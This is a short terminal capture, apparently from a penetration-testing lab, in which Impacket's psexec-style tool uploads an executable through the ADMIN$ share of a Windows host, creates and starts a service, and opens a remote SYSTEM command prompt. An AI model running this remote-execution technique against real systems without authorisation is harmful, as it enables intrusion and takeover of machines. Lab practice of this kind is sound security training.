 Impacket v0.12.0.dev1+20240327.181547.f8899e65 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.109.208.....
[*] Found writable share ADMIN$
[*] Uploading file moJsMOkr.exe
[*] Opening SVCManager on 10.129.109.208.....
[*] Creating service vhGE on 10.129.109.208.....
[*] Starting service vhGE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>